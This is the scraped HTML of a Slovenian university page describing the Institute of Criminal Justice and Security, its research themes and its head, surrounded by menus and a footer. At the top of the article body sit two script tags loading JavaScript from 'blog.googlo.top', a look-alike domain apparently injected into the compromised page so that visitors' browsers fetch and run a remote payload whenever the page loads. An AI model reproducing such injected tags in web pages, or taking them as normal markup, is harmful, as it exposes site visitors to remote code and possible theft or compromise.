href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/posvet-s-podrocja-kriminalisticnega-preiskovanja/"><span class="ubermenu-target-title ubermenu-target-text">Posvet s področja kriminalističnega preiskovanja</span></a></li><li id="menu-item-923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-923 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/informacijska-varnost/"><span class="ubermenu-target-title ubermenu-target-text">Central European Cybersecurity Conference</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Zapri</li></ul></li><li id="menu-item-231" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-231 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Mednarodna mobilnost</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-231 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-232" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-232 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Predstavitev</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-232 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-1672" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1672 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/predstavitev/"><span class="ubermenu-target-title ubermenu-target-text">Predstavitev mednarodne mobilnosti</span></a></li><li id="menu-item-1673" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1673 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/partnerske-institucije/"><span class="ubermenu-target-title ubermenu-target-text">Partnerske institucije</span></a></li><li id="menu-item-1671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1671 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/gostujoci-predavatelji/"><span class="ubermenu-target-title ubermenu-target-text">Gostujoči predavatelji</span></a></li></ul></li><li id="menu-item-233" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-233 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Mobilnost študentov</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-233 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1669 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/erasmus-praksa-v-tujini/"><span class="ubermenu-target-title ubermenu-target-text">Erasmus+ praksa v tujini</span></a></li><li id="menu-item-1670" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1670 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/erasmus-studij-v-tujini/"><span class="ubermenu-target-title ubermenu-target-text">Erasmus+ študij v tujini</span></a></li><li id="menu-item-1786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1786 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/dokumenti-in-povezave/"><span class="ubermenu-target-title ubermenu-target-text">Dokumenti in povezave</span></a></li></ul></li><li id="menu-item-237" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-237 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Mobilnost zaposlenih</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-237 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-1668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1668 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/poucevanje-v-tujini/"><span class="ubermenu-target-title ubermenu-target-text">Poučevanje v tujini</span></a></li><li id="menu-item-1667" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1667 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/usposabljanje-v-tujini/"><span class="ubermenu-target-title ubermenu-target-text">Usposabljanje v tujini</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Zapri</li></ul></li><li id="menu-item-374" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-374 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-icon_left ubermenu-noindicator ubermenu-item-notext" tabindex="0"><i class="ubermenu-icon fa fa-search"></i></span><ul class="ubermenu-submenu ubermenu-submenu-id-374 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-375" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-375 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content ">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://web01.fvv.um.si/">
			<input type="text" placeholder="Search..." value="" name="s" class="ubermenu-search-input" />
			<input type="submit" class="ubermenu-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Zapri</li></ul></li></ul></nav>
<!-- End UberMenu -->
        </div>
      </div>
    </div>
  </div>

          <div class="fvvHeaderContainer">
    <div class="x-container max">
      <div class="fvvHeader" style="background-image: url(https://web01.fvv.um.si/wp-content/themes/pro-child/assets/img/random/news.jpg);">
          <div class="fvvHeader__titleContainer">
                            <h1 class="page-title">Inštitut za varstvoslovje</h1>
                        </div>
          <div class="fvvHeader__imageContainer">
            <img class="mobileHeaderImage" src="https://web01.fvv.um.si/wp-content/themes/pro-child/assets/img/random/news.jpg" alt="">
          </div>

                      <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
              <!-- Breadcrumb NavXT 6.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Pojdi na začetno stran." href="https://web01.fvv.um.si" class="home"><span property="name"><i class="fa fa-home"></i>
</span></a><meta property="position" content="1"></span><span class="b_separator"><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Raziskovalna dejavnost." href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/" class="post post-page"><span property="name">Raziskovalna dejavnost</span></a><meta property="position" content="2"></span><span class="b_separator"><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Inštitut za varstvoslovje</span><meta property="position" content="3"></span>            </div>
          
              <!-- <div class="x-breadcrumb-wrap"> -->
                <!-- <div class="x-container max"> -->
                                  <!-- </div> -->
              <!-- </div> -->

      </div>
    </div>
  </div>




      </header>

    

<!--  <header class="x-header-landmark x-container max width">
    <h1 class="h-landmark"><span>Inštitut za varstvoslovje</span></h1>
    <p class="p-landmark-sub"><span>Welcome to our online store. Take some time to browse through our items.</span></p>
  </header>-->



  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-852" class="post-852 page type-page status-publish hentry no-post-thumbnail">

  <div class="entry-wrap">
        


<div class="entry-content content">

  <p><script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script></p>
<div id="cs-content" class="cs-content" ><div id="x-section-1" class="x-section" style="margin: 0px;padding: 0px 0px 45px; background-color: transparent;"  ><div class="x-container" style="margin: 0px auto;padding: 0px;"  ><div  class="x-column x-sm x-1-1" style="padding: 0px;" ><div class="x-text"  ><p><strong>Inštitut za varstvoslovje (angl. Institute of Criminal Justice and Security) se ukvarja s sodobnim varstvoslovnim raziskovanjem, ki je v zvezi s preučevanjem in razvijanjem teorij, struktur, postopkov, vzrokov in posledic družbenega odzivanja na kriminaliteto in prestopništvo ter s preučevanjem drugih varnostnih pojavov</strong></p>
<p>Varstvoslovno raziskovanje<strong> vključuje</strong> <strong>družbene</strong> in <strong>individualne vidike</strong>, ki jih preučuje kriminologija, vendar je varstvoslovje v bistvu širši koncept zaradi usmerjanja pozornosti na delovanje institucij, kot so policija, tožilstva, sodišča, institucije za izvrševanje kazenskih sankcij, druge institucije družbenega nadzorstva ter na zagotavljanje varnosti v družbi.</p>
<p><strong>Raziskovanje v varstvoslovju se veže na vsebine, ki se ukvarjajo z:</strong></p>
<ul>
<li>razumevanjem družbenih, psiholoških, filozofskih, ekonomskih, zgodovinskih, pravnih in političnih vidikov kriminalitete, odklonskosti in zagotavljanja pravice;</li>
<li>raziskovanjem vzrokov in nadzorstvenih dejavnosti ter odzivanjem zoper kriminaliteto in storilce kaznivih dejanj;</li>
<li>merjenjem obsega in vrste kriminalitete ter drugih vrst odklonskih pojavov v družbi;</li>
<li>preučevanjem izvrševanja kazenske zakonodaje;</li>
<li>preučevanjem prakse opravljanja policijske dejavnosti; delovanja tožilstev, sodišč in izvrševanja kazenskih sankcij;</li>
<li>preučevanjem drugih družbeno nadzorstvenih mehanizmov v sodobni družbi in zagotavljanjem varnosti.</li>
</ul>
<p><a href="http://www.sicris.si/search/grp.aspx?lang=slv&amp;id=2961">Bibliografija raziskovalne skupine Inštituta za varstvoslovje.</a></p>
<h4>Predstojnik</h4>
<p>
		<div class="l-wrap__card vcard" style=";">
				            <div class="post-626 fvv-zaposleni type-fvv-zaposleni status-publish has-post-thumbnail hentry zaposlitev-pedagoski c-card c-card--vcard fvv-zaposleni-d1134b8004d23ac6ef7fb7a7ea691bff" style="width: 250px">

          
            <!-- <div class="c-card__photo" style=""> -->
            <div class="c-card__photo">
              <img src="https://web01.fvv.um.si/wp-content/uploads/2017/06/MeskoGorazd-300x200.jpg" title="Meško Gorazd">            </div>
              <div class="c-card__detail">
                <div class="c-card__imePriimek">
                  <a class="o-imePriimek" href="https://web01.fvv.um.si/fvv-zaposleni/mesko-gorazd/">
                    <span class="o-imePriimek__akademski">
                      prof. dr.                    </span>
                    <span class="o-imePriimek__ime">
                      Gorazd                    </span>
                    <span class="o-imePriimek__priimek">
                      Meško                    </span>
                    <span class="o-imePriimek__strokovni">
                    </span>
                  </a>
                </div>
                <div class="c-card__delovnoMesto">
                    Predsednik Upravnega odbora UM, predstojnik Katedre za kriminologijo , predstojnik Inštituta za varstvoslovje                </div>
                                <div class="c-card__lokacija">
                  <p><i class="fa fa-map-marker"></i>2N-16</p>
                </div>
                                                <div class="c-card__telefon">
                  <p><i class="fa fa-phone"></i><span class="telefon">01 3008 328</span></p>
                </div>
                                                <div class="c-card__email">
                  <p><i class="fa fa-envelope-o"></i><a href="mailto:gorazd.mesko@fvv.uni-mb.si">gorazd.mesko@fvv.uni-mb.si</a></p>
                </div>
                                <div class="c-card__type" style="color: #549fd7">&#8718;</div>
              </div>

          </div>
				</div>
		</p>
</div></div></div></div></div>
  

</div>

  </div>
</article>
      
    </div>

    

  <aside class="x-sidebar right" role="complementary">
          <div id="text-13" class="widget widget_text">			<div class="textwidget"><nav id="bellows-main-59" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-none"><ul id="menu-raziskovanje" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3489" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-ancestor bellows-current-menu-parent bellows-menu-item-has-children bellows-menu-item-3489 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Predstavitev</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-3490" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-current-menu-item bellows-page_item bellows-page-item-852 bellows-current_page_item bellows-menu-item-3490 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Inštitut za varstvoslovje</span></a></li>
	<li id="menu-item-3491" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3491 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/raziskovalni-interesi-raziskovalcev/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Raziskovalni interesi raziskovalcev</span></a></li>
	<li id="menu-item-3492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3492 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mrezenje/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Aktivnosti raziskovalcev / mreženje</span></a></li>
	<li id="menu-item-3493" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3493 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mednarodne-indeksirane-podatkovne-zbirke/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Mednarodne indeksirane podatkovne zbirke</span></a></li>
</ul>
</li>
<li id="menu-item-3494" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-3494 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Programska skupina</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-3495" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3495 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/programska-skupina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Varnost v lokalnih skupnostih</span></a></li>
</ul>
</li>
<li id="menu-item-3496" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-3496 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Projekti</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-3497" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3497 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mednarodni-projekti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Mednarodni projekti</span></a></li>
	<li id="menu-item-3498" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3498 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/temeljni-in-ciljni-raziskovalni-projekti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Temeljni in ciljni raziskovalni projekti</span></a></li>
	<li id="menu-item-3499" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3499 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/ostali-projekti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ostali projekti</span></a></li>
</ul>
</li>
<li id="menu-item-3500" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-3500 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Konferenčna dejavnost</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-3501" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3501 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/criminal-justice-in-central-and-eastern-europe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Criminal Justice in Central and Eastern Europe</span></a></li>
	<li id="menu-item-3502" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3502 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/dnevi-varstvoslovja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dnevi varstvoslovja</span></a></li>
	<li id="menu-item-3533" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3533 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/posvet-s-podrocja-kriminalisticnega-preiskovanja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Posvet s področja kriminalističnega preiskovanja</span></a></li>
	<li id="menu-item-3504" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3504 bellows-item-level-1"><a  href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/informacijska-varnost/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Central European Cybersecurity Conference</span></a></li>
</ul>
</li>
</ul></nav>
</div>
		</div>      </aside>


  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    
<div class="e3637-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e3637-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6em&quot;}" >

    
      <div class="e3637-1 x-bar-content">
      
<div class="e3637-2 x-bar-container" >

  
  
<div class="e3637-3 x-text" >
  Fakulteta letos praznuje </div>

<div class="e3637-4 x-counter" data-x-element="counter" data-x-params="{&quot;numStart&quot;:0,&quot;numEnd&quot;:45,&quot;numSpeed&quot;:1500,&quot;selector&quot;:&quot;.x-counter-number&quot;}" >
  <div class="x-counter-number-wrap"><span class="x-counter-number">0</span></div></div>

<div class="e3637-5 x-text" >
  letnico obstoja.</div>

</div>
    </div>
  
</div>

<div class="e3637-6 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e3637-6&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e3637-6 x-bar-content">
      
<div class="e3637-7 x-bar-container" >

  
  
<span class="e3637-8 x-image" >
  <img alt="Image" src="https://web01.fvv.um.si/wp-content/uploads/2018/07/FVV-grb-napis.svg" width="96" height="96" >
</span>
<div class="e3637-9 x-text" >
  <ul class="x-ul-icons fvv-kontakt-icon-list">
 	<li class="x-li-icon"><i class="x-icon-map-marker" data-x-icon="" aria-hidden="true"></i><a href="https://www.um.si/">UNIVERZA V MARIBORU</a><br />
Fakulteta za varnostne vede<br />
Kotnikova 8, 1000 Ljubljana</li>
 	<li class="x-li-icon"><i class="x-icon-inbox" data-x-icon="" aria-hidden="true"></i><a href="mailto:fvv@fvv.uni-mb.si">fvv@fvv.uni-mb.si</a></li>
 	<li class="x-li-icon"><i class="x-icon-phone" data-x-icon="" aria-hidden="true"></i><a class="phone-mobile" href="tel:+386-1-3008-300">01 3008 300</a><span class="phone-nonmobile">01 3008 300</span></li>
 	<li class="x-li-icon"><i class="x-icon-print" data-x-icon="" aria-hidden="true"></i>01 2302 687</li>
</ul></div>

</div>

<div class="e3637-10 x-bar-container" >

  
  
<div class="e3637-11 x-text" >
  <h4>Hitre povezave</h4></div>
<ul class="e3637-12 x-menu x-menu-inline" ><li class="menu-item menu-item-type- menu-item-object- menu-item-134" id="menu-item-134" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Bodoči študenti</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388" id="menu-item-388" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/oglasna-deska/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Oglasna deska</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type- menu-item-object- menu-item-136" id="menu-item-136" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Urniki</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116" id="menu-item-1116" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/studij/govorilne-ure/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Govorilne ure</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type- menu-item-object- menu-item-138" id="menu-item-138" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >AIPS</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type- menu-item-object- menu-item-139" id="menu-item-139" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >E-študij</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758" id="menu-item-758" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/knjiznica/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Knjižnica</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191" id="menu-item-1191" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/studij/storitve-ikt/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >IT storitve</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816" id="menu-item-1816" >
<a class="e3637-12 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/studij/kontakti/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Kontakti</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li></ul>
</div>

<div class="e3637-13 x-bar-container" >

  
  
<div class="e3637-14 x-text" >
  <h4>Fakulteta</h4></div>
<ul class="e3637-15 x-menu x-menu-inline" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640" id="menu-item-3640" >
<a class="e3637-15 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/osebna-izkaznica/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Osebna izkaznica</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641" id="menu-item-3641" >
<a class="e3637-15 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/poslanstvo-vizija-in-strategija/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Poslanstvo, vizija in strategija</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638" id="menu-item-3638" >
<a class="e3637-15 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/vodstvo-fakultete/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Vodstvo fakultete</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639" id="menu-item-3639" >
<a class="e3637-15 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/fvv-zaposleni" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Imenik zaposlenih</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li></ul>
<div class="e3637-16 x-text" >
  <h4>Mednarodno
</h4></div>
<ul class="e3637-17 x-menu x-menu-inline" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654" id="menu-item-3654" >
<a class="e3637-17 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/partnerske-institucije/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Partnerske institucije</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655" id="menu-item-3655" >
<a class="e3637-17 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/erasmus-studij-v-tujini/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Erasmus+ študij v tujini</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656" id="menu-item-3656" >
